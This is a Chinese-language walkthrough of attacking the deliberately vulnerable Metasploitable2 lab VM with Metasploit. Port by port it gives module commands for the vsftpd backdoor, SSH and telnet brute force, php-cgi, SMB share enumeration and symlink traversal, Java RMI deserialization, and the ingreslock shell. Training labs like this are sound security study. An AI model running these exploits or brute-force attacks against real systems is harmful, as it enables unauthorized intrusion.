Metasploit2通关教程



Metasploitable2靶机介绍:

Metasploitable2 虚拟系统是一个特别制作的ubuntu操作系统,本身设计作为安全工具测试和演示常见漏洞攻击。这个版本的虚拟系统兼容VMware。当虚拟系统启动之后,使用用户名:msfadmin 和密码msfadmin登陆 适用于学习网络安全新手学习

Metasploitable2靶机下载:

https://pan.baidu.com/s/1SE1xoRtXMsrj_34FJQXT2Q

提取码:810rMetasploitable2靶机安装:

下载好了把安装包解压 然后试用VMware即可。

Metasploitable2靶机漏洞详解:

渗透机:kali IP :192.168.28.128

靶机IP :192.168.28.141



漏洞清单:



21端口

search vsftpd

use 0

set rhosts 192.168.28.141

run





22端口==直接暴力破解

Search ssh_login 搜索模块

Use auxiliary/scanner/ssh/ssh_login 使用模块

Set RHOST 192.168.28.141 设置目标地址

Set USER_FILE XXX 设置用户字典路径

Set PASS_FILE XXX 设置字典密码路径

Set THREADS 100 设置线程是100

Run

23端口(telnet):

search telnet_login

use 1

Set RHOST 192.168.28.141 设置目标地址

Set USER_FILE XXX 设置用户字典路径

Set PASS_FILE XXX 设置字典密码路径

Set THREADS 100 设置线程是100

Run





80端口

拿到站点进行渗透老套路====信息搜集啥的



search php-cgi

use 0

set rhost 192.168.28.141

run

background====将shell后置后台



139端口,445端口

这两个都是smb类型的,是共享服务,首选我们需要知道它的共享目录有哪些,枚举之后可看到一共发现有5个如下

search smb_eumn

0 auxiliary/scanner/smb/smb_enumshares

use 0

set rhost 192.168.28.141



在使用一个脚本:use auxiliary/admin/smb/samba_symlink_traversal



1099端口

一个Java反序列化命令执行漏洞,可以看到已经getshell

原理:Java RMI Server 的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致

search java rmi

4 exploit/multi/misc/java_rmi_server

use 4

set rhosts 192.168.28.141

run



1524端口ingreslock

在少数服务器上存在一个古老的令人惊讶的“ingreslock”后门,监听1524端口。在过去的十年里,它经常被用于入侵一个暴露的服务器。它的利用是如此简单。

telnet 192.168.28.141 1524



